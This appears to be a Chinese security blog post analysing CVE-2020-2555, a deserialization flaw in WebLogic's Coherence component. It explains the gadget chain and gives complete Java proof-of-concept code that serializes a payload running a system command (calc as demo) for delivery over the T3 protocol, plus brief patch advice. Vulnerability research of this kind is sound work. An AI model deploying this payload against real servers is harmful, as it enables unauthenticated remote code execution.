Weblogic Coherence组件漏洞初探CVE-2020-2555

Weblogic Coherence组件漏洞初探CVE-2020-2555

2020年1月,互联网上爆出了weblogic反序列化远程命令执行漏洞(CVE-2020-2555),Oracle Fusion中间件Oracle Coherence存在缺陷,攻击者可利用该漏洞再未授权情况下通过构造T3协议请求,获取weblogic服务器权限,执行任意命令。

漏洞影响情况:

Oracle Coherence 3.7.1.17

Oracle Coherence & Weblogic 12.1.3.0.0

Oracle Coherence & Weblogic 12.2.1.3.0

Oracle Coherence & Weblogic 12.2.1.4.0

通过研究发现 Weblogic 10.3.6.0 版本不受影响范围内,虽然该版本默认自带了 Coherence(3.7),通过调试发现该版本默认并未启用 Coherence,所以 Weblogic 10.3.6.0 不在受影响范围内。

漏洞分析



分析环境Weblogic 12.1.3,注意每个Weblogic中的coherence组件可能会有不同,导致poc构造无法通用

开启weblogic远程调试,打包coherence目录加入到idea中,并开启远程JVM调试

在Coherence组件中,出现了像CC链一样可以组成链式调用的类

1) 链式调用

首先介绍几个关键类,这几个类和CC链一样组成了链式调用。



ValueExtractor接口

所有实现了此接口的类都有个extract方法,这个方法是整个调用链的关键方法



ReflectionExtractor类

此类实现了ValueExtractor接口,有个extract方法,此方法有调用method.invoke



可以用以下demo来构造Runtime.getRuntime()

public class Test {

public static void main(String[] args) {

ReflectionExtractor reflectionExtractor = new ReflectionExtractor(

"getMethod",

new Object[]{"getRuntime", new Class[0]}

);

Object extract = reflectionExtractor.extract(Runtime.class);

System.out.println(extract);

}

}



ChainedExtractor类

此方法也实现了ValueExtractor接口,也有个extract方法,查看此方法



此方法和CC链的一样,利用for循环遍历了数组aExtractor的每一个extract方法,形成了ChainedExtractor调用链。以下demo可以构造Runtime.getRuntime.exec造成命令执行的效果

public class Test {

public static void main(String[] args) {

String cmd = "calc";

ValueExtractor[] valueExtractors = new ValueExtractor[]{

new ReflectionExtractor("getMethod", new Object[]{"getRuntime", new Class[0]}),

new ReflectionExtractor("invoke", new Object[]{null, new Object[0]}),

new ReflectionExtractor("exec", new Object[]{new String[]{"cmd", "/c", cmd}})

};

ChainedExtractor chainedExtractor = new ChainedExtractor(valueExtractors);

chainedExtractor.extract(Runtime.class);

}

}

接下来只要寻找到调用了ChainedExtractor#extract方法的类,即可触发调用链。

2) 触发调用链





LimitFilter#toString

此处漏洞采用了com.tangosol.util.filter.LimitFilter#toString来触发调用链,下图为toString方法,其调用了extract方法

这里涉及两个值,分别是this.m_comparator和this.m_oAnchorTop

this.m_comparator转型成了ValueExtractor类型,并赋值给了extractor,而extractor则调用了extract方法

在extractor方法中传入了this.m_oAnchorTop

得出以下条件:

this.m_comparator为chainedExtractor

this.m_oAnchorTop为Runtime.class

以上两个条件满足即可利用com.tangosol.util.filter.LimitFilter#toString来触发调用链

LimitFilter#toString -》 chainedExtractor#extract

接下来就是寻找调用了LimitFilter#toString的类,在CC5中有个BadAttributeValueExpException,其readObject中会调用到toString

BadAttributeValueExpException

此类在CC5中有出现过,其readObject中会调用到toString

此处会调用valObj的toString方法,而valObj在72行时候被获取

3) 构造POC

先附上整个调用链:

Gadget chain:

ObjectInputStream.readObject()

BadAttributeValueExpException.readObject()

LimitFilter.toString()

ChainedExtractor.extract()

ReflectionExtractor.extract()

Method.invoke()

Class.getMethod()

ReflectionExtractor.extract()

Method.invoke()

Runtime.getRuntime()

ReflectionExtractor.extract()

Method.invoke()

Runtime.exec()

得出POC

package com.yyhuni;

import com.tangosol.util.ValueExtractor;

import com.tangosol.util.extractor.ChainedExtractor;

import com.tangosol.util.extractor.ReflectionExtractor;

import com.tangosol.util.filter.LimitFilter;

import javax.management.BadAttributeValueExpException;

import java.io.FileInputStream;

import java.io.FileOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.reflect.Field;

public class POC1 {

public static void main(String[] args) throws Exception {

String cmd = "calc";

ValueExtractor[] valueExtractors = new ValueExtractor[]{

new ReflectionExtractor("getMethod", new Object[]{"getRuntime", new Class[0]}),

new ReflectionExtractor("invoke", new Object[]{null, new Object[0]}),

new ReflectionExtractor("exec", new Object[]{new String[]{"cmd", "/c", cmd}})

// new ReflectionExtractor("exec", new Object[]{new String[]{"/bin/bash","-c", cmd}})

};

ChainedExtractor chainedExtractor = new ChainedExtractor(valueExtractors);

LimitFilter limitFilter = new LimitFilter();

BadAttributeValueExpException BadAttribute = new BadAttributeValueExpException(null);

Field m_comparator = limitFilter.getClass().getDeclaredField("m_comparator");

m_comparator.setAccessible(true);

m_comparator.set(limitFilter, chainedExtractor);

Field m_oAnchorTop = limitFilter.getClass().getDeclaredField("m_oAnchorTop");

m_oAnchorTop.setAccessible(true);

m_oAnchorTop.set(limitFilter, Runtime.class);

Field val = BadAttribute.getClass().getDeclaredField("val");

val.setAccessible(true);

val.set(BadAttribute, limitFilter);

//writeObject

ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("poc.ser"));

objectOutputStream.writeObject(BadAttribute);

objectOutputStream.close();

//readObject

ObjectInputStream objectIntputStream = new ObjectInputStream(new FileInputStream("poc.ser"));

objectIntputStream.readObject();

objectIntputStream.close();

}

}



使用T3协议发送POC即可弹出计算器

修复

- 临时解决方案:禁用 weblogic T3 协议。

- 安装 Oracle 更新补丁,需要登录帐户后下载。

Weblogic Coherence组件漏洞初探CVE-2020-2555的更多相关文章

- WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271)复现

WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271) -----by ba ...

- Java安全之初探weblogic T3协议漏洞

Java安全之初探weblogic T3协议漏洞 文章首发自安全客:Java安全之初探weblogic T3协议漏洞 0x00 前言 在反序列化漏洞里面就经典的还是莫过于weblogic的反序列化漏洞 ...

- Weblogic wls-wsat组件反序列化漏洞(CVE-2017-10271)

CVE编号: CVE-2017-10271 漏洞描述: Weblogic wls-wsat组件反序列化漏洞 利用脚本: https://github.com/hanc00l/weblogic_wls_ ...

- WebLogic中WLS 组件漏洞(CVE-2017-10271)专项检测工具

来源: 时间:2017-12-23 00:00:00 作者: 浏览:1929 次 近期安恒信息在应急响应过程中发现有恶意攻击者利用WebLogic漏洞对企业服务器发起大范围远程攻击,攻击成功后植入挖矿 ...

- weblogic漏洞初探之CVE-2015-4852

weblogic漏洞初探之CVE-2015-4852 一.环境搭建 1. 搭建docker 这里用了vulhub的环境进行修改:https://vulhub.org/ 新建个文件夹,创建两个文件doc ...

- weblogic系列漏洞整理 -- 4. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271、CVE-2017-3506)

目录 四. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271) 0. 漏洞分析 1. 利用过程 2. 修复建议 一.weblogic安装 http://www.cnb ...

- CVE-2018-2628 weblogic WLS反序列化漏洞--RCE学习笔记

weblogic WLS 反序列化漏洞学习 鸣谢 感谢POC和分析文档的作者-绿盟大佬=>liaoxinxi:感谢群内各位大佬及时传播了分析文档,我才有幸能看到. 漏洞简介 漏洞威胁:RCE-- ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- weblogic之CVE-2018-3191漏洞分析

weblogic之CVE-2018-3191漏洞分析 理解这个漏洞首先需要看这篇文章:https://www.cnblogs.com/afanti/p/10193169.html 引用廖新喜说的,说白 ...

随机推荐

- JavaScript高级程序设计(第4版)-第一章学习

第一章 什么是Javascript 一.历史 JavaScript的名字怎么来的 首先,我们从javascript的历史开始了解,在以前的时候网页要验证某个必填字段是否填写,或者是判断输入的值的正确与 ...

- Appium自动化测试(1)-安装&环境

需要链接appium自动化测试教程 http://www.cnblogs.com/fnng/p/4540731.htmlappium中文文档:https://github.com/appium/app ...

- 跟Waf斗智斗勇的一天

差点心态爆炸 幸亏整出来了... 最近快放寒假了..临近高考不到最后一星期绝对不学习.. 挖下SRC 这家自带的waf头疼死我了 想几次Fuzz全都撞壁了 然后发现了这家waf的规则 信息搜集不说了 ...

- rollup 开发环境搭建

rollup 开发环境搭建 初始化项目使用lerna管理项目 使用npm init 初始化项目 npm init -y 安装lerna并初始化项目 npm install lerna --save-d ...

- 1051 Pop Sequence (25分)栈

刷题 题意:栈的容量是5,从1~7这7个数字,写5个测试数据 做法:模拟栈 #include<bits/stdc++.h> using namespace std; const int m ...

- spring boot中连接数据库报错500(mybatis)

spring boot中连接数据库报错500(mybatis) pom.xml中的依赖 <!-- 集成mybatis--> <dependency> <groupId&g ...

- 中文屋 Chinese room

中文屋 Chinese room 深夜了,假装有个bgm,虽然我真的有个bgm<中间人> 强烈安利,无敌好听,冰老师yyds 开始瞎侃 在经历了机器学习的洗礼以后,感觉人都升华了,本来对于 ...

- perfdog的基本使用

perfdog的下载安装就不做过多介绍了,直接进入正题,首先介绍下perfdog页面的结构 如下图 1.显示连接的设备 2.选择需要测试的app 3.device tab下显示设备的基本信息,sett ...

- 获取访问者真实ip地址?我觉得不可能

我们真的能通过请求来获取用户真实的ip地址嘛? 答案是不能,如果能,肯定是我学的不够深入,欢迎交流指正. 那么写这篇文章的意义是什么?我们接着往下看. IP地址相当于电脑在网络上的身份证,但事实上IP ...

- maven打包war,导入本地jar包

方法1: 一 . 在项目根目录创建lib文件夹,把jar放入lib文件夹中 二 . 在项目中使用本地jar pom文件配置如下: <properties> <project.buil ...